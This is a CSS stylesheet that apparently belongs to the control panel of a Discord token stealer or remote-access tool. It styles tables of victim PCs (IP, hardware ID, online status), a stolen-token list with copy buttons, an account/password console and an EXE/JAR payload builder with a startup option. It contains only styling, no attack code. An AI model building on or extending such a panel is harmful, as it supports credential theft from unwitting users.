.chat-typing .tdot { animation: typingBlink 1.2s infinite; }
.chat-typing .tdot:nth-child(2) { animation-delay: .2s; }
.chat-typing .tdot:nth-child(3) { animation-delay: .4s; }
@keyframes typingBlink { 0%, 60%, 100% { opacity: .2; } 30% { opacity: 1; } }

/* ===================== User account modal ===================== */
.modal {
  position: fixed; inset: 0; z-index: 1000;
  display: flex; align-items: center; justify-content: center;
  pointer-events: none;
}
.modal-backdrop {
  position: absolute; inset: 0; background: rgba(0,0,0,0.6); pointer-events: auto;
}
.modal-card {
  position: relative; background: var(--panel); border: 1px solid var(--line);
  border-radius: var(--radius); width: min(440px, 92vw); pointer-events: auto;
  box-shadow: 0 24px 80px rgba(0,0,0,0.6);
  animation: fadeSlide .25s ease;
}
.modal-head {
  display: flex; align-items: center; justify-content: space-between;
  padding: 18px 22px; border-bottom: 1px solid var(--line);
}
.modal-head h3 { font-size: 16px; font-weight: 700; }
.modal-close { background: none; border: none; color: var(--txt-dim); font-size: 22px; cursor: pointer; }
.modal-close:hover { color: #fff; }
.modal-body { padding: 22px; }
.user-card { display: flex; align-items: center; gap: 18px; }
.user-card .pfp { width: 60px; height: 60px; font-size: 24px; border-radius: 50%; }
.um-name { font-size: 18px; font-weight: 700; }
.um-email { color: var(--txt-dim); font-size: 13px; margin: 4px 0; }
.um-meta { color: var(--txt-faint); font-size: 12px; }

/* ===================== Profile banner + avatar images ===================== */
.profile-hero { position: relative; display: block; padding: 0; overflow: hidden; }
.profile-banner {
  height: 120px; width: 100%;
  background: linear-gradient(120deg, #141414, #050505 60%, #191919);
  background-size: cover; background-position: center;
  border-bottom: 1px solid var(--line);
}
.profile-hero-row { display: flex; align-items: center; gap: 20px; padding: 20px 26px 24px; }
.profile-hero .pfp {
  margin-top: -52px; border: 3px solid var(--panel); background-size: cover; background-position: center;
  box-shadow: 0 8px 24px -8px rgba(0,0,0,0.8);
}
.profile-hero .pfp.has-img { color: transparent; }

.upload-row { display: flex; gap: 8px; flex-wrap: wrap; }
.upload-row .btn { padding: 9px 16px; font-size: 12.5px; }
.upload-hint { font-size: 11px; color: var(--txt-faint); margin-top: 6px; }

/* ===================== Settings toggles ===================== */
.setting-row {
  display: flex; align-items: center; justify-content: space-between; gap: 18px;
  padding: 14px 4px; border-bottom: 1px solid var(--line);
}
.setting-row:last-child { border-bottom: none; }
.setting-title { font-size: 14px; font-weight: 600; }
.setting-sub { font-size: 12px; color: var(--txt-dim); margin-top: 3px; max-width: 460px; }
.toggle {
  width: 46px; height: 26px; flex: 0 0 auto; border-radius: 999px; cursor: pointer;
  border: 1px solid var(--line-strong); background: #101010; position: relative;
  transition: background .25s, border-color .25s;
}
.toggle .knob {
  position: absolute; top: 2px; left: 2px; width: 20px; height: 20px; border-radius: 50%;
  background: #6a6a6a; transition: left .25s, background .25s;
}
.toggle.on { background: #e8e8e8; border-color: #fff; }
.toggle.on .knob { left: 22px; background: #000; }

/* ===================== Report Builder ===================== */
.build-mods { display: flex; flex-wrap: wrap; gap: 8px; margin-bottom: 16px; }
.build-mod {
  display: inline-flex; align-items: center; gap: 8px; cursor: pointer;
  border: 1px solid var(--line); border-radius: 999px; padding: 8px 14px;
  font-size: 12.5px; color: var(--txt-dim); background: #060606; user-select: none;
  transition: border-color .2s, color .2s, background .2s;
}
.build-mod:hover { border-color: var(--line-strong); color: #fff; }
.build-mod input { accent-color: #d0d0d0; width: 14px; height: 14px; cursor: pointer; }
.build-mod .live-tag {
  font-family: var(--mono); font-size: 9.5px; letter-spacing: 1px; text-transform: uppercase;
  color: #000; background: #cfcfcf; border-radius: 4px; padding: 1px 5px;
}
.build-actions { display: flex; gap: 8px; flex-wrap: wrap; }
.build-actions .btn { padding: 9px 16px; font-size: 12.5px; }
.builder-shell { display: grid; gap: 16px; }
.builder-hero {
  display: flex; justify-content: space-between; align-items: flex-start; gap: 18px;
  padding: 18px 20px; border: 1px solid var(--line); border-radius: 18px;
  background: linear-gradient(135deg, rgba(255,255,255,0.04), rgba(255,255,255,0.02));
}
.builder-kicker { font-size: 10.5px; letter-spacing: 1.6px; text-transform: uppercase; color: var(--txt-faint); margin-bottom: 6px; }
.builder-hero h3 { margin: 0 0 6px; font-size: 18px; }
.builder-hero p { margin: 0; color: var(--txt-dim); max-width: 620px; }
.builder-status-pill {
  padding: 8px 12px; border-radius: 999px; border: 1px solid var(--line); background: rgba(255,255,255,0.04);
  color: var(--txt-dim); font-size: 12px; white-space: nowrap;
}
.builder-grid { display: grid; grid-template-columns: 1.1fr 0.9fr; gap: 16px; }
.builder-panel {
  border: 1px solid var(--line); border-radius: 18px; padding: 18px;
  background: var(--panel); box-shadow: inset 0 1px 0 rgba(255,255,255,0.02);
}
.builder-log { display: grid; gap: 8px; max-height: 320px; overflow: auto; }
.builder-log-entry {
  border: 1px solid var(--line); border-radius: 12px; padding: 10px 12px; background: #060606;
  font-family: var(--mono); font-size: 12px; color: var(--txt-dim);
}
.builder-log-entry strong { display: block; margin-bottom: 4px; color: var(--txt); font-family: Inter, sans-serif; }
.builder-log-entry.ok { border-color: rgba(125,255,160,0.28); color: #d9ffe1; }
.builder-log-entry.err { border-color: rgba(255,107,107,0.28); color: #ffd8d8; }
.builder-log-entry.progress { border-color: rgba(255,255,255,0.16); }
.builder-log-empty { padding: 16px; border: 1px dashed var(--line); border-radius: 12px; color: var(--txt-faint); text-align: center; }
.builder-dashboard-panel .builder-log { max-height: 260px; }
@media (max-width: 1000px) {
  .builder-grid { grid-template-columns: 1fr; }
  .builder-hero { flex-direction: column; }
}

/* ===================== Password strength meter ===================== */
.pw-meter { margin-top: 9px; }
.pw-bars { display: flex; gap: 5px; }
.pw-bars i {
  flex: 1; height: 4px; border-radius: 999px; background: #1c1c1c;
  transition: background .25s;
}
.pw-meter.s1 .pw-bars i:nth-child(1) { background: #ff6b6b; }
.pw-meter.s2 .pw-bars i:nth-child(-n+2) { background: #e0a44a; }
.pw-meter.s3 .pw-bars i:nth-child(-n+3) { background: #e6d24a; }
.pw-meter.s4 .pw-bars i { background: #7dffa0; }
.pw-label { font-size: 10.5px; letter-spacing: .5px; margin-top: 6px; color: var(--txt-faint); min-height: 13px; }
.pw-meter.s1 .pw-label { color: #ff6b6b; }
.pw-meter.s2 .pw-label { color: #e0a44a; }
.pw-meter.s3 .pw-label { color: #e6d24a; }
.pw-meter.s4 .pw-label { color: #7dffa0; }

/* ===================== Commands console ===================== */
.cmd-out { max-height: 460px; overflow-y: auto; font-family: var(--mono); font-size: 12.5px; }
.cmd-empty { color: var(--txt-faint); padding: 8px 2px; }
.cmd-block { border-top: 1px solid var(--line); padding: 12px 0; }
.cmd-block:first-child { border-top: none; }
.cmd-echo { color: var(--txt-dim); margin-bottom: 8px; }
.cmd-note { color: var(--txt); }
.cmd-accounts-head { color: var(--txt); font-weight: 700; margin-bottom: 10px; letter-spacing: .3px; }
.cmd-table-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: 10px; }
.cmd-table { width: 100%; border-collapse: collapse; }
.cmd-table th, .cmd-table td { text-align: left; padding: 9px 12px; white-space: nowrap; }
.cmd-table thead th { color: var(--txt-dim); font-weight: 700; font-size: 10.5px; text-transform: uppercase; letter-spacing: .8px; border-bottom: 1px solid var(--line); background: var(--panel-2); }
.cmd-table tbody tr { border-bottom: 1px solid var(--line); }
.cmd-table tbody tr:last-child { border-bottom: none; }
.cmd-table tbody tr:hover { background: rgba(255,255,255,0.03); }
.cmd-table td.cmd-pass { color: var(--txt-dim); }
.cmd-help { display: grid; gap: 6px; }
.cmd-help-row { display: grid; grid-template-columns: 190px 1fr; gap: 12px; align-items: baseline; }
.cmd-help-row code { color: var(--txt); }
.cmd-help-row span { color: var(--txt-dim); }
/* ===================== Custom scrollbars — matches black/gray theme ===================== */
/* Firefox */
* { scrollbar-width: thin; scrollbar-color: #2a2a2a transparent; }

/* WebKit / Chromium (Electron) */
::-webkit-scrollbar { width: 11px; height: 11px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb {
  background: linear-gradient(180deg, #2e2e2e, #1c1c1c);
  border: 2px solid transparent;
  background-clip: padding-box;
  border-radius: 10px;
}
::-webkit-scrollbar-thumb:hover {
  background: linear-gradient(180deg, #4a4a4a, #303030);
  background-clip: padding-box;
}
::-webkit-scrollbar-thumb:active { background: #5a5a5a; background-clip: padding-box; }
::-webkit-scrollbar-corner { background: transparent; }

/* ================= Connections System Styles ================= */

.connections-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--line);
}

.connections-stats {
  display: flex;
  gap: 16px;
  font-size: 12px;
  color: var(--txt-dim);
}

.connections-stats .stat {
  padding: 4px 8px;
  background: var(--panel-2);
  border-radius: 6px;
  border: 1px solid var(--line);
}

.connections-grid {
  display: grid;
  gap: 16px;
  grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
}

.connection-card {
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 16px;
  transition: all 0.2s ease;
}

.connection-card:hover {
  border-color: var(--line-strong);
  background: var(--panel-2);
}

.connection-card.local {
  border-color: #00ff88;
  background: rgba(0, 255, 136, 0.05);
}

.connection-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 12px;
}

.connection-avatar {
  position: relative;
  width: 48px;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--panel-2);
  border: 1px solid var(--line);
  border-radius: 12px;
  font-size: 20px;
}

.status-indicator {
  position: absolute;
  bottom: -2px;
  right: -2px;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  border: 2px solid var(--panel);
}

.connection-info {
  flex: 1;
}

.pc-name {
  font-size: 16px;
  font-weight: 600;
  color: var(--txt);
  margin: 0;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-top: 4px;
  font-size: 13px;
  color: var(--txt-dim);
}

.local-badge {
  background: #00ff88;
  color: #000;
  font-size: 10px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: 4px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.discord-badge {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  background: #5865f2;
  color: white;
  padding: 2px 6px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
}

.discord-badge.offline {
  background: var(--panel-2);
  color: var(--txt-faint);
  border: 1px solid var(--line);
}

.connection-actions {
  display: flex;
  gap: 8px;
}

.connection-details {
  border-top: 1px solid var(--line);
  padding-top: 12px;
  display: grid;
  gap: 6px;
}

.detail-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 12px;
}

.detail-label {
  color: var(--txt-dim);
  font-weight: 500;
}

.detail-value {
  color: var(--txt);
  font-family: var(--mono);
  font-size: 11px;
}

.kick-btn {
  background: rgba(255, 68, 68, 0.1);
  color: #ff4444;
  border: 1px solid rgba(255, 68, 68, 0.3);
  padding: 6px 12px;
  font-size: 11px;
}

.kick-btn:hover {
  background: rgba(255, 68, 68, 0.2);
  border-color: rgba(255, 68, 68, 0.5);
}

.empty-state {
  text-align: center;
  padding: 60px 20px;
  color: var(--txt-dim);
}

.empty-icon {
  font-size: 48px;
  margin-bottom: 16px;
  opacity: 0.6;
}

.empty-state h3 {
  font-size: 18px;
  margin-bottom: 8px;
  color: var(--txt);
}

.empty-state p {
  font-size: 14px;
  max-width: 300px;
  margin: 0 auto;
  line-height: 1.4;
}

.connections-controls {
  display: flex;
  gap: 8px;
  align-items: center;
}

.connections-controls .btn {
  font-size: 12px;
  padding: 8px 12px;
}

/* Connection notifications (toast-style) */
.connection-notification {
  position: fixed;
  top: 20px;
  right: 20px;
  background: var(--panel);
  border: 1px solid var(--line-strong);
  border-radius: var(--radius);
  padding: 12px 16px;
  max-width: 320px;
  z-index: 1000;
  animation: slideInRight 0.3s ease;
  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
}

.connection-notification.connect {
  border-left: 4px solid #00ff88;
}

.connection-notification.disconnect {
  border-left: 4px solid #ff4444;
}

.notification-content {
  display: flex;
  align-items: center;
  gap: 12px;
}

.notification-icon {
  font-size: 20px;
}

.notification-text {
  flex: 1;
}

.notification-title {
  font-weight: 600;
  font-size: 13px;
  margin-bottom: 2px;
}

.notification-subtitle {
  font-size: 11px;
  color: var(--txt-dim);
}

@keyframes slideInRight {
  from {
    transform: translateX(100%);
    opacity: 0;
  }
  to {
    transform: translateX(0);
    opacity: 1;
  }
}

/* Size slider styles */
.size-control {
  display: flex;
  align-items: center;
  gap: 12px;
  margin: 16px 0;
  padding: 12px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: var(--radius);
}

.size-label {
  font-size: 12px;
  color: var(--txt-dim);
  min-width: 80px;
}

.size-slider {
  flex: 1;
  height: 6px;
  background: var(--panel-2);
  border-radius: 3px;
  outline: none;
  -webkit-appearance: none;
  cursor: pointer;
}

.size-slider::-webkit-slider-thumb {
  -webkit-appearance: none;
  width: 16px;
  height: 16px;
  background: var(--txt);
  border-radius: 50%;
  cursor: pointer;
  transition: all 0.2s ease;
}

.size-slider::-webkit-slider-thumb:hover {
  background: #00ff88;
  box-shadow: 0 0 8px rgba(0, 255, 136, 0.4);
}

.size-value {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--txt);
  min-width: 60px;
  text-align: right;
}
/* ================= Size Control Styles ================= */

.size-control-section {
  margin-top: 20px;
}

.current-size-badge {
  background: var(--panel-2);
  color: var(--txt);
  padding: 4px 8px;
  border-radius: 6px;
  font-family: var(--mono);
  font-size: 11px;
  border: 1px solid var(--line);
}

.size-presets {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
  gap: 12px;
  margin: 16px 0;
}

.size-preset {
  padding: 12px 8px;
  text-align: center;
  border: 1px solid var(--line);
  background: var(--panel);
  color: var(--txt);
  border-radius: var(--radius);
  cursor: pointer;
  transition: all 0.2s ease;
  font-size: 12px;
  line-height: 1.3;
}

.size-preset:hover {
  border-color: var(--line-strong);
  background: var(--panel-2);
}

.size-preset.active {
  border-color: #00ff88;
  background: rgba(0, 255, 136, 0.1);
  color: #00ff88;
}

.preset-size {
  display: block;
  font-family: var(--mono);
  font-size: 10px;
  color: var(--txt-dim);
  margin-top: 2px;
}

.size-preset.active .preset-size {
  color: #00ff88;
}

.size-controls {
  margin: 20px 0;
  display: grid;
  gap: 16px;
}

.size-control {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: var(--radius);
}

.size-label {
  font-size: 12px;
  color: var(--txt-dim);
  min-width: 50px;
  font-weight: 500;
}

.size-slider {
  flex: 1;
  height: 6px;
  background: var(--panel-2);
  border-radius: 3px;
  outline: none;
  -webkit-appearance: none;
  cursor: pointer;
}

.size-slider::-webkit-slider-thumb {
  -webkit-appearance: none;
  width: 16px;
  height: 16px;
  background: var(--txt);
  border-radius: 50%;
  cursor: pointer;
  transition: all 0.2s ease;
}

.size-slider::-webkit-slider-thumb:hover {
  background: #00ff88;
  box-shadow: 0 0 8px rgba(0, 255, 136, 0.4);
}

.size-slider::-moz-range-thumb {
  width: 16px;
  height: 16px;
  background: var(--txt);
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: all 0.2s ease;
}

.size-slider::-moz-range-thumb:hover {
  background: #00ff88;
  box-shadow: 0 0 8px rgba(0, 255, 136, 0.4);
}

.size-value {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--txt);
  min-width: 60px;
  text-align: right;
  font-weight: 500;
}

.size-actions {
  display: flex;
  gap: 12px;
  margin: 16px 0;
}

.size-actions .btn {
  flex: 1;
  font-size: 12px;
  padding: 10px 16px;
}

.size-info {
  margin-top: 16px;
}

.size-info .info-note {
  font-size: 11px;
  line-height: 1.4;
  color: var(--txt-faint);
  background: var(--bg-soft);
  border: 1px solid var(--line);
  border-radius: 8px;
  padding: 12px;
}

/* Responsive size control adjustments */
@media (max-width: 1200px) {
  .size-presets {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 600px) {
  .size-control {
    flex-direction: column;
    align-items: stretch;
    gap: 8px;
  }
  
  .size-label {
    min-width: auto;
  }
  
  .size-actions {
    flex-direction: column;
  }
}

/* ================= File Builder Page ================= */

.fb-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 32px;
  align-items: start;
}

@media (max-width: 900px) {
  .fb-grid { grid-template-columns: 1fr; }
}

.fb-grid .field label {
  display: block;
  font-size: 10px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: var(--txt-dim);
  margin-bottom: 8px;
  font-weight: 600;
}

.fb-size-display {
  margin-top: 10px;
  font-family: var(--mono);
  font-size: 14px;
  color: var(--txt);
}

.fb-dl-btn {
  margin-top: 4px;
  padding: 13px 28px;
  width: auto;
  font-size: 14px;
}

.fb-dl-note {
  margin-top: 10px;
  font-size: 12px;
  color: #7dffa0;
  min-height: 18px;
}

/* Startup checkbox */
.fb-startup-row {
  display: flex;
  align-items: center;
}

.fb-checkbox-label {
  display: flex;
  align-items: center;
  gap: 10px;
  cursor: pointer;
  user-select: none;
  font-size: 14px;
  color: var(--txt);
}

.fb-checkbox-label input[type="checkbox"] {
  width: 18px;
  height: 18px;
  accent-color: #7dffa0;
  cursor: pointer;
  flex-shrink: 0;
}

/* ================= Builder Tab Switcher ================= */

.builder-tabs {
  display: flex;
  gap: 4px;
  margin-bottom: 16px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 6px;
  width: fit-content;
}

.builder-tab {
  padding: 10px 22px;
  font-size: 13px;
  font-weight: 600;
  color: var(--txt-dim);
  background: transparent;
  border: none;
  border-radius: 8px;
  cursor: pointer;
  transition: all 0.18s ease;
  letter-spacing: 0.3px;
}

.builder-tab:hover {
  color: var(--txt);
  background: var(--panel-2);
}

.builder-tab.active {
  color: #000;
  background: #f4f4f4;
}

.builder-pane {
  display: none;
}

.builder-pane.active {
  display: block;
}

/* ================= AI Assistant Panel ================= */

.ai-panel-wrap {
  padding: 14px 18px;
}

.ai-toggle-btn {
  font-size: 12px;
  padding: 8px 14px;
  color: var(--txt-dim);
  border-color: var(--line);
}

.ai-panel {
  display: none;
  margin-top: 14px;
  border-top: 1px solid var(--line);
  padding-top: 14px;
}

.ai-panel.open {
  display: block;
}

.ai-log {
  height: 160px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 10px;
  padding: 4px 2px;
}

.ai-msg {
  display: flex;
  flex-direction: column;
  gap: 2px;
  max-width: 88%;
}

.ai-msg.user {
  align-self: flex-end;
  align-items: flex-end;
}

.ai-msg.ai {
  align-self: flex-start;
  align-items: flex-start;
}

.ai-who {
  font-size: 10px;
  color: var(--txt-faint);
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

.ai-text {
  background: var(--panel-2);
  border: 1px solid var(--line);
  border-radius: 8px;
  padding: 8px 12px;
  font-size: 13px;
  line-height: 1.45;
  color: var(--txt);
}

.ai-msg.user .ai-text {
  background: #1a1a1a;
  border-color: var(--line-strong);
  color: var(--txt);
}

.ai-msg.ai .ai-text {
  border-color: rgba(0,255,136,0.25);
}

.ai-input-row {
  display: flex;
  gap: 8px;
}

.ai-input-row input {
  flex: 1;
  background: var(--panel);
  border: 1px solid var(--line);
  color: var(--txt);
  border-radius: 8px;
  padding: 9px 12px;
  font-size: 13px;
  outline: none;
  transition: border-color 0.15s;
}

.ai-input-row input:focus {
  border-color: var(--line-strong);
}

.ai-input-row .btn {
  width: auto;
  padding: 9px 18px;
  font-size: 13px;
}

/* ================= JAR Info Box ================= */

.jb-info-box {
  background: var(--panel-2);
  border: 1px solid var(--line);
  border-left: 3px solid #00ff88;
  border-radius: var(--radius);
  padding: 16px 18px;
  margin-top: 4px;
}

.jb-info-title {
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  color: #00ff88;
  margin-bottom: 10px;
}

.jb-info-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 7px;
}

.jb-info-list li {
  font-size: 13px;
  color: var(--txt-dim);
  padding-left: 14px;
  position: relative;
}

.jb-info-list li::before {
  content: '›';
  position: absolute;
  left: 0;
  color: #00ff88;
  font-weight: 700;
}

/* ================= EXE / JAR Connection Cards ================= */

.exe-card, .jar-card {
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 14px 16px;
  transition: border-color 0.2s;
}

.exe-card { border-left: 3px solid #f4f4f4; }
.jar-card { border-left: 3px solid #7dffa0; }

.exe-card:hover { border-color: var(--line-strong); }
.jar-card:hover { border-color: #7dffa0; }

.conn-banner {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
  margin-bottom: 10px;
}

.conn-banner-item {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.conn-banner-label {
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: var(--txt-faint);
}

.conn-banner-value {
  font-size: 14px;
  font-weight: 600;
  color: var(--txt);
  font-family: var(--mono);
}

.conn-banner-sep {
  color: var(--txt-faint);
  font-size: 18px;
  font-weight: 300;
  align-self: center;
  margin-top: 10px;
}

.conn-meta-row {
  display: flex;
  align-items: center;
  gap: 10px;
  border-top: 1px solid var(--line);
  padding-top: 10px;
  margin-top: 2px;
}

.conn-type-badge {
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 3px 8px;
  border-radius: 4px;
  text-transform: uppercase;
}

.exe-badge {
  background: rgba(244,244,244,0.12);
  color: #f4f4f4;
  border: 1px solid rgba(244,244,244,0.2);
}

.jar-badge {
  background: rgba(125,255,160,0.12);
  color: #7dffa0;
  border: 1px solid rgba(125,255,160,0.3);
}

.conn-time {
  font-size: 11px;
  color: var(--txt-faint);
  font-family: var(--mono);
}

/* ================= Announcement Banner ================= */

.announcement-banner {
  display: flex;
  align-items: center;
  gap: 14px;
  background: linear-gradient(90deg, rgba(255,255,255,0.06) 0%, rgba(255,255,255,0.03) 100%);
  border: 1px solid rgba(255,255,255,0.14);
  border-left: 3px solid #f4f4f4;
  border-radius: var(--radius);
  padding: 14px 18px;
  margin-bottom: 22px;
  animation: slideDown 0.4s ease;
}

.announcement-banner.hidden { display: none; }

@keyframes slideDown {
  from { opacity: 0; transform: translateY(-10px); }
  to   { opacity: 1; transform: translateY(0); }
}

.announcement-icon {
  font-size: 18px;
  color: #f4f4f4;
  flex-shrink: 0;
}

.announcement-text {
  flex: 1;
  font-size: 13px;
  line-height: 1.5;
  color: var(--txt);
}

.announcement-text b {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 2px;
}

.announcement-text span {
  color: var(--txt-dim);
  font-size: 12px;
}

.announcement-close {
  background: none;
  border: none;
  color: var(--txt-faint);
  font-size: 16px;
  cursor: pointer;
  padding: 4px 6px;
  border-radius: 4px;
  line-height: 1;
  flex-shrink: 0;
  transition: color 0.15s;
}

.announcement-close:hover { color: var(--txt); }

/* ================= Connections Table ================= */

/* ─ toolbar ─ */
.ctn-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 20px;
  border-bottom: 1px solid var(--line);
  flex-wrap: wrap;
  gap: 10px;
  background: rgba(255,255,255,0.01);
}
.ctn-toolbar-title {
  font-size: 14px;
  font-weight: 600;
  color: var(--txt);
  letter-spacing: 0.3px;
}
.ctn-toolbar-right {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}
.ctn-per-page {
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--txt);
  border-radius: 6px;
  padding: 7px 10px;
  font-size: 12px;
  cursor: pointer;
  outline: none;
}
.ctn-search {
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--txt);
  border-radius: 6px;
  padding: 7px 12px;
  font-size: 12px;
  outline: none;
  min-width: 160px;
  transition: border-color .15s;
}
.ctn-search:focus { border-color: var(--line-strong); }
.ctn-search::placeholder { color: var(--txt-faint); }
.ctn-action-btn { font-size: 12px !important; padding: 7px 14px !important; height: auto !important; }

/* ─ table ─ */
.ctn-table-wrap { overflow-x: auto; }
.ctn-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
}
.ctn-table thead tr {
  border-bottom: 1px solid var(--line);
  background: rgba(255,255,255,0.02);
}
.ctn-table th {
  padding: 13px 16px;
  text-align: left;
  font-size: 12px;
  font-weight: 600;
  color: var(--txt-dim);
  white-space: nowrap;
  user-select: none;
  letter-spacing: 0.2px;
}
.ctn-sort {
  font-size: 10px;
  color: var(--txt-faint);
  margin-left: 4px;
}
.ctn-row {
  border-bottom: 1px solid rgba(255,255,255,0.04);
  transition: background .12s;
}
.ctn-row:hover { background: rgba(255,255,255,0.025); }
.ctn-table td {
  padding: 14px 16px;
  color: var(--txt-dim);
  vertical-align: middle;
}
.ctn-pcname {
  font-weight: 600;
  color: var(--txt);
  min-width: 140px;
}
.ctn-ip {
  font-family: var(--mono);
  font-size: 12px;
  min-width: 110px;
}
.ctn-hw { font-family: var(--mono); font-size: 11px; max-width: 140px; }
.ctn-win { font-size: 12px; min-width: 100px; }

.ctn-mc-sub {
  display: block;
  font-size: 11px;
  color: var(--txt-faint);
  font-family: var(--mono);
  margin-top: 2px;
  font-weight: 400;
}

/* type tags */
.ctn-type-tag {
  display: inline-block;
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 0.5px;
  padding: 2px 6px;
  border-radius: 3px;
  margin-right: 6px;
  vertical-align: middle;
  text-transform: uppercase;
}
.ctn-exe-tag { background: rgba(200,200,255,0.1); color: #aaaae0; border: 1px solid rgba(180,180,255,0.2); }
.ctn-jar-tag { background: rgba(125,255,160,0.08); color: #7dffa0; border: 1px solid rgba(125,255,160,0.2); }

/* status */
.ctn-online, .ctn-offline {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  font-weight: 500;
}
.ctn-online  { color: #7dffa0; }
.ctn-offline { color: var(--txt-faint); }
.ctn-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  display: inline-block;
  flex-shrink: 0;
}
.ctn-online  .ctn-dot { background: #7dffa0; box-shadow: 0 0 5px rgba(125,255,160,0.7); }
.ctn-offline .ctn-dot { background: #555; }

/* options button */
.ctn-opts-btn {
  background: transparent;
  border: 1px solid var(--line);
  color: var(--txt-dim);
  font-size: 16px;
  padding: 4px 10px;
  border-radius: 5px;
  cursor: pointer;
  transition: all .15s;
  line-height: 1;
}
.ctn-opts-btn:hover {
  background: rgba(255,255,255,0.05);
  border-color: var(--line-strong);
  color: var(--txt);
}

/* empty row */
.ctn-empty-row td {
  text-align: center;
  padding: 52px 20px;
  color: var(--txt-faint);
  font-size: 13px;
}

/* ─ pagination ─ */
.ctn-pagination {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 20px;
  border-top: 1px solid var(--line);
  flex-wrap: wrap;
  gap: 10px;
  background: rgba(255,255,255,0.01);
}
.ctn-pag-info {
  font-size: 12px;
  color: var(--txt-faint);
}
.ctn-pag-btns {
  display: flex;
  gap: 4px;
  align-items: center;
  flex-wrap: wrap;
}
.ctn-pag-btn {
  background: var(--panel-2);
  border: 1px solid var(--line);
  color: var(--txt-dim);
  font-size: 12px;
  padding: 5px 11px;
  border-radius: 5px;
  cursor: pointer;
  transition: all .12s;
}
.ctn-pag-btn:hover:not([disabled]) {
  border-color: var(--line-strong);
  color: var(--txt);
  background: rgba(255,255,255,0.05);
}
.ctn-pag-btn.active {
  background: rgba(255,255,255,0.1);
  color: #fff;
  border-color: rgba(255,255,255,0.25);
  font-weight: 600;
}
.ctn-pag-btn[disabled] { opacity: 0.3; cursor: default; }

/* keep old conn-search / conn-per-page for any other refs */
.conn-search  { background: var(--panel-2); border: 1px solid var(--line); color: var(--txt); padding: 7px 12px; border-radius: 6px; font-size: 12px; outline: none; }
.conn-per-page{ background: var(--panel-2); border: 1px solid var(--line); color: var(--txt); border-radius: 6px; padding: 7px 10px; font-size: 12px; outline: none; }

/* ── Connection sub-tabs (Connections / Tokens) ── */
.ctab-pane { display: none; }
.ctab-pane.active { display: block; }

/* Token copy button inside table */
.tok-copy-btn {
  background: transparent;
  border: 1px solid var(--line);
  color: var(--txt-dim);
  font-size: 11px;
  padding: 3px 10px;
  border-radius: 4px;
  cursor: pointer;
  transition: all .15s;
  font-family: var(--mono);
  max-width: 240px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  vertical-align: middle;
}
.tok-copy-btn:hover {
  background: rgba(255,255,255,0.05);
  border-color: var(--line-strong);
  color: var(--txt);
}
.tok-copy-btn.copied {
  color: #7dffa0;
  border-color: rgba(125,255,160,0.4);
}

/* Discord profile picture in tokens table */
.tok-pfp {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  object-fit: cover;
  border: 2px solid var(--line);
}
.tok-pfp-empty {
  background: var(--bg-light);
  border-color: var(--line-faint);
}

/* ===================== THEME SYSTEM ===================== */
.theme-select {
  padding: 10px 14px;
  background: var(--panel);
  border: 1px solid var(--line-strong);
  border-radius: 8px;
  color: var(--txt);
  font-family: var(--font);
  font-size: 13px;
  cursor: pointer;
  transition: all 0.2s;
  min-width: 180px;
}
.theme-select:hover {
  border-color: rgba(var(--glow), 0.4);
}
.theme-select:focus {
  outline: none;
  border-color: rgba(var(--glow), 0.6);
}

.color-picker-row {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}
.color-swatch {
  width: 36px;
  height: 36px;
  border-radius: 8px;
  border: 2px solid transparent;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
}
